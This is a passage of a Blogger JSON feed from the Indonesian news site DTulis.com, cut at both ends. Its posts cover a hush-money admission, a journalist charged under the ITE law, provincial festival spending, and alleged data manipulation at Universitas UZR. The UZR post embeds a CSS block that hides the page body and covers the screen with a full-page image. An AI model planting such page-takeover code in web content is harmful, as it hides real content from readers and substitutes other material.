ingin membantu para korban,\" imbuhnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun Owner WBS juga mengakui bahwa dirinya telah berencana membungkam Diana Arkayanti dan mentransfer uang 10 juta kepada kuasa hukumnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya transfer 10 juta, soalnya dia bilang sudah komunikasi dengan Diana Arkayanti,\" jelasnya.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2306379718338617821\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/bertemu-dan-klarifikasi-isu-uang-10.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2306379718338617821"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2306379718338617821"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/08\/bertemu-dan-klarifikasi-isu-uang-10.html","title":"Bertemu dan Klarifikasi Isu Uang 10 Juta, Pihak WBS Akui Transfer Uang 10 Juta untuk Bungkam Selebgram"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr2R23v07NTXsMmJAg4rklFTw7WjZugEon7-NgrWgoeGvs0ojcbuMlbuVhZCriC6o4eTCiPlMZlPxtbQOp8YRpWANN5pbLAht5f1vz-ifKXi7z-xNwoFFdyJThjXSvOikzRKXWq9NPgdunwoj0yyndeU4scps9_K6iOUg2jqc_7wjxrRJjq1Usma0q2IM\/s72-w640-h480-c\/IMG_20250810_123517_304.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8630085383016465779"},"published":{"$t":"2025-07-26T11:56:00.002+08:00"},"updated":{"$t":"2025-07-26T11:56:24.760+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbawa Besar"}],"title":{"type":"text","$t":"Ungkap Dugaan Tambang Ilegal Proyek Rp131 M, Jurnalis Dijerat UU ITE: Kritik Dibalas Kriminalisasi?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3LalZBDsh7EwvusDkdbGWI6SdxEW2CNW69dqKzIXwWKPcB-xi6vx9IoQNkw_N_OD6NaOa-TBAUepnPXPf4znON1cp5gZhYkjh1ryBQ12XGiEmqvMKpPYAFap7Ow0KuTuCMwgdDT6DxtpJ8LSKZ6L6YWrOE_GDwgvBM-FiykEYkKq6tTpMr9_NpQ1NBjU\/s1294\/IMG-20250726-WA0009.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"909\" data-original-width=\"1294\" height=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3LalZBDsh7EwvusDkdbGWI6SdxEW2CNW69dqKzIXwWKPcB-xi6vx9IoQNkw_N_OD6NaOa-TBAUepnPXPf4znON1cp5gZhYkjh1ryBQ12XGiEmqvMKpPYAFap7Ow0KuTuCMwgdDT6DxtpJ8LSKZ6L6YWrOE_GDwgvBM-FiykEYkKq6tTpMr9_NpQ1NBjU\/w640-h450\/IMG-20250726-WA0009.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESumbawa Besar,\u0026nbsp; DTulis.com\u003C\/b\u003E - Apa yang terjadi ketika kritik terhadap proyek negara dijawab dengan jerat pidana?\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EInilah yang dialami Adrisal Faisal alias Aby Risal, seorang jurnalis dan pegiat sosial di Sumbawa, yang kini ditetapkan sebagai tersangka hanya karena mengunggah status Facebook berisi dugaan penggunaan material ilegal dalam proyek jalan dan jembatan kawasan strategis SAMOTA senilai Rp131,9 miliar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUnggahan Aby pada 1 Juni 2024 menyebutkan bahwa material proyek, seperti batu dan pasir pilihan, diduga diambil dari quarry tak berizin di Dusun Batu Gong (Labuhan Badas) dan Dusun Luk (Rhee), milik individu berinisial “S” dan “J”.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EStatus tersebut tidak menyebut nama, alamat, maupun identitas spesifik. Ia juga secara eksplisit menggunakan kata “dugaan”, bukan tuduhan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPolisi Tetapkan Tersangka, Gunakan Pasal Pencemaran Nama Baik dan UU ITE\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMeski status tersebut bersifat kehati-hatian, Polres Sumbawa tetap menetapkan Aby sebagai tersangka, sebagaimana tertuang dalam:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESurat Panggilan Nomor: S.Pgl\/1302\/VII\/RES.1.24.\/2025\/Reskrim\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPasal yang disangkakan:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPasal 27 ayat (3) jo Pasal 45 ayat (4) UU ITE\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPasal 310 dan 311 KUHP (Pencemaran nama baik \u0026amp; fitnah)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPasal 14 dan 15 UU No. 1 Tahun 1946 (Penyebaran berita bohong)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa diminta hadir untuk diperiksa pada Jumat, 25 Juli 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKuasa Hukum: “Ini Bukan Tuduhan, Ini Dugaan. Tidak Bisa Dipidana!”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EImam, Advokat Senior Asal Sumbawa, menyatakan bahwa status yang dipermasalahkan itu tidak mengandung niat jahat dan tidak bisa dipidana karena merupakan bentuk dugaan, bukan tuduhan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;“Mens rea-nya tidak ada. Tidak ada niat jahat. Status itu murni dugaan yang bahkan dia (Aby) sendiri tidak bisa pastikan,” ujar Imam kepada SIAR POST.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;“Kalau itu hanya dugaan, maka tidak bisa dipidana. Justru seharusnya polisi menjadikan informasi itu sebagai dasar penyelidikan atas proyek tersebut, bukan malah menyeret si penduga ke pidana.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EImam juga menegaskan bahwa karena Aby hanya menyebut inisial “S” dan “J”, maka tidak ada subjek hukum yang spesifik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam hukum pidana, terlebih dalam delik aduan seperti pencemaran nama baik, pelapor harus jelas identitasnya sebagai pihak yang dirugikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Siapa yang merasa tercemar? Kan nggak ada nama disebut. Kalau pakai inisial, lalu siapa pun berinisial ‘S’ dan ‘J’ bisa mengaku tersinggung? Itu tidak masuk akal dalam hukum. Tidak ada legal standing untuk melapor,” kata Imam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBanyak pihak menilai polisi keliru menyasar jurnalis yang menyuarakan kontrol sosial, ketimbang menyelidiki substansi dari dugaan pelanggaran proyek jalan nasional yang menyedot dana lebih dari Rp131 miliar dari APBN.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;“Logika hukumnya dibalik. Orang yang menduga malah diseret, sementara proyek yang diduga bermasalah dibiarkan,” kritik seorang aktivis antikorupsi di NTB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKasus ini menambah daftar panjang kriminalisasi terhadap kritik publik dengan menggunakan pasal-pasal karet.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EJika setiap status Facebook yang menyuarakan dugaan dianggap sebagai fitnah, maka fungsi kontrol sosial akan lumpuh.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Jangan-jangan sebentar lagi rakyat harus bisu total, karena kalau menduga saja bisa masuk penjara, maka tidak ada lagi ruang demokrasi,” ujar Imam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKritik Tak Harus Berujung Tersangka, karena tidak ada penyebutan nama, menggunakan kata “dugaan”, berdasar informasi publik, tidak ada niat jahat, dan subjek hukum tidak jelas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDelik aduan tanpa legal standing\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMaka penetapan tersangka terhadap Aby Risal dinilai prematur dan tidak memenuhi unsur pidana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKini publik bertanya: Siapa yang seharusnya diperiksa - pengungkap dugaan, atau proyek miliaran yang diduga menyimpang?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8630085383016465779\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/07\/ungkap-dugaan-tambang-ilegal-proyek.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8630085383016465779"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8630085383016465779"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/07\/ungkap-dugaan-tambang-ilegal-proyek.html","title":"Ungkap Dugaan Tambang Ilegal Proyek Rp131 M, Jurnalis Dijerat UU ITE: Kritik Dibalas Kriminalisasi?"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3LalZBDsh7EwvusDkdbGWI6SdxEW2CNW69dqKzIXwWKPcB-xi6vx9IoQNkw_N_OD6NaOa-TBAUepnPXPf4znON1cp5gZhYkjh1ryBQ12XGiEmqvMKpPYAFap7Ow0KuTuCMwgdDT6DxtpJ8LSKZ6L6YWrOE_GDwgvBM-FiykEYkKq6tTpMr9_NpQ1NBjU\/s72-w640-h450-c\/IMG-20250726-WA0009.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8755389988219502754"},"published":{"$t":"2025-07-25T09:19:00.004+08:00"},"updated":{"$t":"2025-07-25T09:19:53.699+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"}],"title":{"type":"text","$t":"Disaat Ekonomi Masyarakat Lagi Down, Pemerintah NTB Hamburkan Anggaran Puluhan Miliar untuk Ajang Pamer"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjuA_1hD3B-yYS8JpiUl5ot10U4uvZqculZeoghExe2Sm06YN90if8T9Um0ztsR0lP7quMhsJhN4UhLWO1YA21WD5CzGwhBVF3Uo9BHmYFi2UxAAELNIYJryi1b47SVHjVHtViCKk3pS6w58_oCvTA4XqLHbzMYMHX4FLTM78rRk7l4eVCfW5zNaBp-wo\/s2252\/1753406014992.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1688\" data-original-width=\"2252\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjuA_1hD3B-yYS8JpiUl5ot10U4uvZqculZeoghExe2Sm06YN90if8T9Um0ztsR0lP7quMhsJhN4UhLWO1YA21WD5CzGwhBVF3Uo9BHmYFi2UxAAELNIYJryi1b47SVHjVHtViCKk3pS6w58_oCvTA4XqLHbzMYMHX4FLTM78rRk7l4eVCfW5zNaBp-wo\/w640-h480\/1753406014992.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Disaat ekonomi masyarakat sedang tidak baik-baik saja, Pemerintah Provinsi NTB malah menghamburkan anggaran sampai puluhan miliar untuk Festival Olahraga Masyarakat Nasional (FORNAS).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDirektur Logis M. Fihirrudin mengatakan bahwa terlihat dampak dari FORNAS VIII di NTB tidak ada untuk masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lagi, ia juga menjelaskan bahwa dengan anggaran 25 miliar seharus bisa untuk program lain yang dampaknya bisa menyentuh masyarakat kalangan bawah guna menekan angka kemiskinan di NTB.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Anggaran 25 miliar jika digunakan untuk program yang bisa menyentuh masyarakat kalangan bawah guna untuk menekan kemiskinan mungkin bisa berguna,\" ujarnya pada Jum'at (24\/7\/2025).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Provinsi NTB juga dianggap bersenang senang diatas penderitaan masyarakat yang ekonominya saat ini sedang anjlok.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBahkan ia juga menuturkan bahwa yang terlibat dalam FORNAS VIII NTB hanya segelintir orang.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Yang terlibat juga dalam festival ini hanya orang tertentu, itupun semua orang dekat mereka saja,\" tandasnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnggaran puluhan miliar yang digelontorkan oleh pemerintah hanya dinikmati segelintir orang, bahkan media lokal saja tersingkirkan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Seharusnya panitia melibatkan media lokal. Itu anggaran banyak, tidak sesuai dengan slogan fornas semua senang,\" ungkapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFORNAS VIII NTB juga dianggap hanya ajang pamer dan senang-senang para elit di NTB dengan menghamburkan anggaran puluhan miliar dimana saat ini ekonomi masyarakat sedang down.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8755389988219502754\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/07\/disaat-ekonomi-masyarakat-lagi-down.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8755389988219502754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8755389988219502754"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/07\/disaat-ekonomi-masyarakat-lagi-down.html","title":"Disaat Ekonomi Masyarakat Lagi Down, Pemerintah NTB Hamburkan Anggaran Puluhan Miliar untuk Ajang Pamer"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjuA_1hD3B-yYS8JpiUl5ot10U4uvZqculZeoghExe2Sm06YN90if8T9Um0ztsR0lP7quMhsJhN4UhLWO1YA21WD5CzGwhBVF3Uo9BHmYFi2UxAAELNIYJryi1b47SVHjVHtViCKk3pS6w58_oCvTA4XqLHbzMYMHX4FLTM78rRk7l4eVCfW5zNaBp-wo\/s72-w640-h480-c\/1753406014992.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-701374956411479177"},"published":{"$t":"2025-07-23T12:09:00.004+08:00"},"updated":{"$t":"2025-07-24T13:16:38.272+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Dugaan Manipulasi Data Hingga Dianggap Penyesatan Publik, Universitas UZR Seakan Melindungi Jabatan Seseorang? "},"content":{"type":"html","$t":"\u003Cstyle type='text\/css'\u003E \/*\u003C![CDATA[*\/ html:after { content: \"\"; background: #fff url(https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtCgYuGcrX4_Xt9DkOIugxh2VtE7rkux7LwDwEdyOhNWeHWPb8jVQui9QOD904bowbxLsSXUCL5aHYgONFuCa67FnL39SptF7cciVDscOH9MhzHFfOup2WRdOO-MG1m47kbuSsHDgAfDT2riRY4JUXOt-gYHbB4ct6veo0PlwMlsdNjkxaHKbLOKuaT_0=s1280) no-repeat; background-size: auto; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 100000; background-position: center; } body { display:none; } @media screen and (max-width:800px) { html:after { background-size: contain; } } \/*]]\u003E*\/ \u003C\/style\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiajC5K_5bPoPbbDMbm9K3pCxLGvFmXb2Yzq_D4KfikdaduC4x4plPxB4euNUIksPEN3OvJs0QoCZB9EgOIhbSD3O6uhoYTFN9lqBwngZS-JVojYdt4G8U0-g3M8FR49JQ9OxSSG8Nk8_72-_GBoLVg38u5kJFfoPz6ZtNh4Y-rVlz2Y6ToRWrfnIVvk1I\/s1280\/20250723_122615.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiajC5K_5bPoPbbDMbm9K3pCxLGvFmXb2Yzq_D4KfikdaduC4x4plPxB4euNUIksPEN3OvJs0QoCZB9EgOIhbSD3O6uhoYTFN9lqBwngZS-JVojYdt4G8U0-g3M8FR49JQ9OxSSG8Nk8_72-_GBoLVg38u5kJFfoPz6ZtNh4Y-rVlz2Y6ToRWrfnIVvk1I\/w640-h360\/20250723_122615.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Dari dugaan kampus melindungi jabatan seseorang hingga manipulasi data, pihak Universitas UZR belum memberikan keterangan resminya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMedia ini berusaha mengkonfirmasi, namun pihak universitas UZR seakan menunda waktu atau bungkam.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDari pantauan media ini, pernyataan salah satu Wakil Rektor universitas UZR yang mengatakan bahwa dosen R tidak aktif dan diperkuat dengan surat keterangan yang ditandatangani langsung oleh rektor berbanding terbalik dengan hasil investigasi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam investigasi, media ini mendapatkan data bahwa adanya surat pengangkatan 13 dosen Fakultas Agama Islam Universitas UZR Mataram bertanggal 5 Februari 2025 mengungkap bahwa oknum dosen tersebut masih aktif mengajar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBungkamnya universitas UZR seakaan membenarkan bahwa kampus sedang melindungi jabatan oknum dosen tersebut yang sebelumnya dikabar double job.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EWakil Rektor Benarkan Oknum Dosen Sudah Tidak Aktif\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESebelumnya saat melakukan klarifikasi, oknum dosen R dibantu oleh Wakil Rektor universitas UZR yang mengatakan bahwa oknum dosen tersebut sudah tidak aktif lagi sejak 2017. Pernyataan WR ini diperkuat dengan surat keterangan yang dikeluarkan universitas dan ditandatangani langsung oleh Rektor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Benar, dia sudah tidak aktif sudah lama,\" ujarnya via telepon whatsapp pada Jumat (18\/7\/2025).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lagi, dalam surat tersebut tertulis bahwa alasan pihak universitas tidak menghapis data diaplikasi Dikti untuk kebutuhan akreditasi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFakta..! Oknum Dosen Masih Aktif Mengajar\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFakta mengejutkan dari pernyataan Wakil Rektor yang mengatakan bahwa oknum dosen tersebut sudah lama tidak aktif terbantahkan oleh dokumen surat resmi dari UZR.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam dokumen surat resmi yang diterbitkan tanggal 5 Februari 2025 Surat Keputusan Dekan bernomor: 002\/SK\/FAI-07\/II\/2025 menunjukkan secara terang nama oknum dosen tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lagi nama oknum dosen yang dikabarkan double job itu tercantum sebagai dosen pengampu dua mata kuliah dengan total beban 3 SKS pada Semester Genap Tahun Akademik 2024\/2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHingga berita ini dimuat, pihak universitas UZR masih belum memberikan keterangan resminya.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/701374956411479177\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/07\/dugaan-manipulasi-data-hingga-dianggap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/701374956411479177"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/701374956411479177"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/07\/dugaan-manipulasi-data-hingga-dianggap.html","title":"Dugaan Manipulasi Data Hingga Dianggap Penyesatan Publik, Universitas UZR Seakan Melindungi Jabatan Seseorang? "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiajC5K_5bPoPbbDMbm9K3pCxLGvFmXb2Yzq_D4KfikdaduC4x4plPxB4euNUIksPEN3OvJs0QoCZB9EgOIhbSD3O6uhoYTFN9lqBwngZS-JVojYdt4G8U0-g3M8FR49JQ9OxSSG8Nk8_72-_GBoLVg38u5kJFfoPz6ZtNh4Y-rVlz2Y6ToRWrfnIVvk1I\/s72-